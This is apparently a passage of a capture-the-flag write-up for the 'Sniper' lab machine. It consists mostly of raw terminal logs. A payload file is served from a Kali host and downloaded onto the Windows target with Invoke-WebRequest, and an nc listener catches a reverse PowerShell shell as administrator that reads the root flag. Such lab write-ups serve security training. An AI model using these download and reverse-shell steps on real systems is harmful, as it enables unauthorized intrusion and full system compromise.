 root@kali:~/Desktop/dayuSniper# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.151 - - [30/Apr/2020 11:52:09] "GET /doc.chm HTTP/1.1" 200 -
/bin/bash 77x31
+ Invoke-WebRequest "http://10.10.14.51/doc.chm" -Outfile c:\Docs\doc.c ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:Ht
tpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerSh
ell.Commands.InvokeWebRequestCommand
PS C:\Docs>
d
PS C:\Docs> ir
dir
Directory: C:\Docs
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/11/2019 9:31 AM 285 note.txt
-a---- 4/11/2019 9:17 AM 552607 php for dummies-trial.pdf
PS C:\Docs> Invoke-WebRequest "http://10.10.14.51/doc.chm" -Outfile c:\Docs\d
oc.chm
Invoke-WebRequest "http://10.10.14.51/doc.chm" -Outfile c:\Docs\doc.chm
PS C:\Docs>
/bin/bash 77x8
[!] Error starting TCP server on port 80, check permissions or other servers
running.
[!] Error starting TCP server on port 445, check permissions or other servers
running.
[!] Error starting TCP server on port 139, check permissions or other servers
running.
[+] Listening for events...
/bin/bash 77x27
root@kali:~/Desktop/dayuSniper# nc -vlp 9999
listening on [any] 9999 ...
10.10.10.151: inverse host lookup failed: Unknown host
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.151] 49694
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
sniper\administrator
PS C:\Windows\system32> type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
436c15
PS C:\Windows\system32>
大余安全
https://blog.csdn.net/qq_34801745